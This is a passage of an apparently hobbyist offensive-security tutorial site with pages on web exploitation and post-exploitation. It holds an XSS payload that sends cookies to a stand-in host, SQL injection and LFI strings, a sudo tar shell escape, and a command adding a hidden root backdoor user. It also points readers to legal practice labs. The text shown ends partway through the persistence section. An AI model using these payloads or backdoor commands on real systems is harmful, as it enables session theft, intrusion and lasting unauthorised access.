

<file: phase2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ExploRiot - Phase 2: Exploitation Techniques</title>
    <link rel="stylesheet" href="style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;700&family=Press+Start+2P&display=swap" rel="stylesheet">
</head>
<body>
    <div class="container">
        <div class="phase-title-container">
            <h1 class="phase-number">PHASE 2</h1>
            <h1 class="phase-name">EXPLOITATION TECHNIQUES</h1>
        </div>

        <div class="objective-box">
            <p>Find a hole, rip it open, inject your will. We're talking real-world web app exploitation, the most common gateway to shell access.</p>
        </div>

        <h2>💣 1. Web Exploits – Your Daily Driver</h2>
        <p>These are the money-makers. Understand them, abuse them, automate them.</p>

        <h3>🔹 XSS – Cross-Site Scripting</h3>
        <p>Inject JavaScript into a web page so it runs in someone else’s browser. Used for stealing cookies, redirecting users, or hijacking sessions.</p>
        <p>Example Payload:</p>
        <pre><code>&lt;script&gt;fetch('http://yourserver.com/steal?c=' + document.cookie)&lt;/script&gt;</code></pre>
        <p>Practice here:</p>
        <ul>
            <li><a href="https://xss-game.appspot.com/" target="_blank" rel="noopener noreferrer">XSS Game</a></li>
            <li><a href="https://tryhackme.com/room/xss" target="_blank" rel="noopener noreferrer">TryHackMe: XSS</a></li>
        </ul>

        <h3>🔹 SQL Injection – Talk to the Database Like a Psycho</h3>
        <p>Break login forms, dump user creds, or gain admin access by injecting SQL commands.</p>
        <p>Classic Payload:</p>
        <pre><code>' OR 1=1 --</code></pre>
        <p>Target Example:</p>
        <pre><code>GET /product?id=1' OR '1'='1</code></pre>
        <p>Tools:</p>
        <ul>
            <li><a href="http://sqlmap.org/" target="_blank" rel="noopener noreferrer">sqlmap</a> — You feed it a URL, it dumps the DB like a baby with diarrhea.</li>
        </ul>
        <p>Practice here:</p>
        <ul>
            <li><a href="https://dvwa.co.uk/" target="_blank" rel="noopener noreferrer">DVWA</a> (Damn Vulnerable Web Application)</li>
            <li><a href="http://www.itsecgames.com/" target="_blank" rel="noopener noreferrer">bWAPP</a> (buggy Web Application)</li>
        </ul>

        <h3>🔹 LFI – Local File Inclusion</h3>
        <p>Trick the server into loading files it shouldn’t. Read <code>/etc/passwd</code>, source code, or config files.</p>
        <p>Example URL:</p>
        <pre><code>http://victim.com/page.php?file=../../../../etc/passwd</code></pre>
        <p>Goal: Chain it with log poisoning or RCE.</p>

        <h3>🔹 RCE – Remote Code Execution</h3>
        <p>The god-tier vuln. Run commands on the server from the outside.</p>
        <p>If you get this:</p>
        <pre><code>page.php?cmd=whoami</code></pre>
        <p>You’re already in. It’s just a matter of escalation now.</p>

        <h2>🛠️ 2. Tools to Automate Your Carnage</h2>
        <ul>
            <li><a href="https://portswigger.net/burp" target="_blank" rel="noopener noreferrer">Burp Suite</a>: Intercept requests, edit payloads, scan vulnerabilities.</li>
            <li><a href="http://sqlmap.org/" target="_blank" rel="noopener noreferrer">sqlmap</a>: SQLi made stupid-easy.</li>
            <li><a href="https://cirt.net/Nikto2" target="_blank" rel="noopener noreferrer">Nikto</a>: Find common server misconfigs.</li>
            <li><a href="https://github.com/xmendez/wfuzz" target="_blank" rel="noopener noreferrer">wfuzz</a> / <a href="https://github.com/ffuf/ffuf" target="_blank" rel="noopener noreferrer">ffuf</a>: Bruteforce parameters, dirs, files.</li>
        </ul>

        <h2>📚 3. Where to Learn This by Breaking Shit</h2>
        <ul>
            <li><a href="https://tryhackme.com/module/owasp-top-10" target="_blank" rel="noopener noreferrer">TryHackMe: OWASP Top 10</a></li>
            <li><a href="https://portswigger.net/web-security" target="_blank" rel="noopener noreferrer">PortSwigger Web Security Academy</a> — free, comprehensive, practical</li>
        </ul>
        <p>Every broken site, every exposed database, every hijacked session — it starts with this phase.</p>

        <div class="back-button-container">
            <a href="index.html" class="back-button">Back to Index</a>
        </div>
    </div>

    <footer class="footer">
        ExploRiot &copy; 2025
    </footer>
</body>
</html>
</file>



<file: phase3.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ExploRiot - Phase 3: Post-Exploitation</title>
    <link rel="stylesheet" href="style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;700&family=Press+Start+2P&display=swap" rel="stylesheet">
</head>
<body>
    <div class="container">
        <div class="phase-title-container">
            <h1 class="phase-number">PHASE 3</h1>
            <h1 class="phase-name">POST-EXPLOITATION & PRIVILEGE ESCALATION</h1>
        </div>

        <div class="objective-box">
            <p>You're inside. Now what? Become root, cover your tracks, set traps, and stay the fuck in.</p>
        </div>

        <h2>🪜 1. Privilege Escalation – From Peasant to King</h2>
        <p>If you pop a low-priv shell, congrats. You’re the janitor. But we want root or NT AUTHORITY\SYSTEM. Here’s how:</p>

        <h3>🔹 On Linux:</h3>
        <h4>🧷 Enumerate Everything</h4>
        <p>Run recon scripts to scan for misconfigs, weak permissions, and suid binaries.</p>
        <p>Tools:</p>
        <ul>
            <li><a href="https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS" target="_blank" rel="noopener noreferrer">linpeas.sh</a></li>
            <li><a href="https://github.com/jondonas/linux-exploit-suggester-2" target="_blank" rel="noopener noreferrer">linux-exploit-suggester.sh</a> (Note: Many variants exist)</li>
        </ul>
        <p>Manual:</p>
        <pre><code>uname -a
ps aux
sudo -l
find / -perm -4000 -type f 2>/dev/null</code></pre>

        <h4>📜 Sudo Misconfig</h4>
        <p>Run <code>sudo -l</code>. If you can run a binary without a password, check <a href="https://gtfobins.github.io/" target="_blank" rel="noopener noreferrer">GTFOBins</a> for a privesc method.</p>
        <p>Example:</p>
        <pre><code>sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh</code></pre>

        <h4>💥 Exploitable SUID Binaries</h4>
        <p>Some binaries marked as root-executable (<code>chmod 4000</code>) are vulnerable.</p>
        <pre><code>find / -perm -4000 -type f 2>/dev/null</code></pre>
        <p>Try them against <a href="https://gtfobins.github.io/" target="_blank" rel="noopener noreferrer">GTFOBins</a> again.</p>

        <h3>🔹 On Windows:</h3>
        <h4>🔍 Tools:</h4>
        <pre><code>whoami /priv
systeminfo</code></pre>
        <ul>
            <li><a href="https://github.com/carlospolop/PEASS-ng/tree/master/winPEAS" target="_blank" rel="noopener noreferrer">WinPEAS</a></li>
            <li><a href="https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1" target="_blank" rel="noopener noreferrer">PowerUp.ps1</a> (Part of PowerSploit)</li>
        </ul>

        <h4>🔓 UAC Bypass</h4>
        <p>Find vulnerable apps or scripts auto-run by admin but modifiable by user. Exploit AlwaysInstallElevated registry key if it's misconfigured.</p>

        <h4>🧱 Insecure Service Paths</h4>
        <p>Services that run with SYSTEM privileges but let users edit the binary = instant SYSTEM shell.</p>
        <pre><code>Get-WmiObject win32_service | findstr "C:\\"</code></pre>
        <h2>🧬 2. Persistence – You’re Not Leaving</h2>
        <p>You want to own the system long after the initial pwn. Set your hooks.</p>
        <h3>🔹 On Linux:</h3>
        <ul>
            <li>Add backdoor user:
                <pre><code>useradd -ou 0 -g 0 backdoor && passwd backdoor</code></pre>
            </li>
            <li>Cron job that keeps re-dropping your shell</li>
            <li>SSH key injection into <code>~/.ssh/authorized_keys</code></li>
        </ul>

